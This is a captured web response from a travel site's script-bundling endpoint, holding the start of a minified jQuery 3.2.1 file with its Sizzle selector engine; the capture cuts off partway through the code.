request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDDMUKO-
body_size: 154632
content:
/* -- 2026-01-23T00:25:07.7848832Z -- */
/* -- jquery-3.2.1.min.js -- */
/*! jQuery v3.2.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var 